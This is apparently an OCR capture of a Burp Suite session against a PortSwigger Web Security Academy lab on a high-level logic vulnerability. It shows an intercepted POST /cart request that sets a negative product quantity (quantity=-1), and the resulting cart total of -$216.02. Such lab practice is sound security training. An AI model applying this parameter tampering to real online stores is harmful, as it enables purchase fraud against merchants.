 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
290 https://0ad500b203d878118... POST /cart ✓ 302 85
291 https://0ad500b203d878118... GET /cart 200 6309 HTML High-
292 https://0ad500b203d878118... GET /academyLabHeader 101 147
293 https://0ad500b203d878118... POST /cart ✓ 302 85
294 https://0ad500b203d878118... POST /cart ✓ 302 85
295 https://0ad500b203d878118... GET /cart 200 6309 HTML High-
296 https://0ad500b203d878118... GET /academyLabHeader 101 147
297 https://0ad500b203d878118... POST /cart/checkout ✓ 303 108
298 https://0ad500b203d878118... GET /cart?err=NEGATIVE_TOTAL ✓ 200 6395 HTML High-
299 https://0ad500b203d878118... GET /academyLabHeader 101 147
300 https://0ad500b203d878118... GET /cart?err=NEGATIVE_TOTAL ✓ 200 6395 HTML High-
302 https://0ad500b203d878118... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
11 Content-Type:
application/x-www-form-urlencode
d
12 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad500b203d8781182434c08
007200f7.web-security-academy.ne
t/cart
19 Accept-Encoding: gzip, deflate,
br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=2&quantity=-1&redir=
CART
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /cart
Request body parameters 3
Request cookies 1
Request headers 23
Name Value
:scheme https
:method POST
:path /cart
:authority 0ad500b203d878...
cookie session=jUEkiA0z...
content-length 34
cache-control max-age=0
sec-ch-ua "Not-A.Brand";v=...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
Inspector
Notes
Event log All issues Memory: 196.4MB
High-level logic vulnerab
https://0ad500b203d8781182434c08007200f7.web-security-academy.net/cart?err=NEGA...
Web Security
Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Home | My account | -7
Cart
Cart total price cannot be less than zero
Name Price Quantity
Hexbug Battleground Tarantula Double Pack $30.86 - -7 + Remove
Coupon:
Add coupon
Apply
Total: -$216.02
Place order